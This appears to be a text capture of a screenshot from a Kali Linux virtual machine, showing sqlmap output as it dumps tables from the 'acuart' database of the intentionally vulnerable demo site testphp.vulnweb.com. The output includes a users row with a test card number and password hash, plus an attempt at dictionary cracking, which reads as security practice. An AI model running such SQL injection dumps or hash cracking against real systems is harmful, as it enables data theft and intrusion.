 newwwww [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 19:38
klerfklerf@vbox: ~
File Actions Edit View Help
[10:10:49] [INFO] table 'acuart.pictures' dumped to CSV file '/home/klerfklerf/.local/share/sqlmap/output/testphp.vulnweb.com/dump/ac
uart/pictures.csv'
[10:10:49] [INFO] fetching columns for table 'users' in database 'acuart'
[10:10:50] [INFO] fetching entries for table 'users' in database 'acuart'
[10:10:50] [INFO] recognized possible password hashes in column 'cart'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[10:10:50] [INFO] using hash method 'md5_generic_passwd'
[10:10:50] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[10:16:11] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | pass | email | phone | uname | name | address
|
| 1234-5678-2300-9000 | dc1ef9007bd8752eee4aac72762673c9 | test | Abdumalikov@email.com | 2323345 | test | john | about:preference
s |
[10:16:11] [INFO] table 'acuart.users' dumped to CSV file '/home/klerfklerf/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuar
t/users.csv'
[10:16:11] [INFO] fetching columns for table 'featured' in database 'acuart'
[10:16:11] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[10:16:12] [INFO] fetching entries for table 'featured' in database 'acuart'
[10:16:12] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries).
Falling back to partial UNION technique
[10:16:13] [INFO] fetching number of entries for table 'featured' in database 'acuart'
[10:16:13] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:16:13] [INFO] retrieved: 0
[10:16:16] [WARNING] table 'featured' in database 'acuart' appears to be empty
Trash
mediamtx_...
mediamtx_...
vuln-bank
KALI
Right Ctrl
Search
26°C
11:38 pm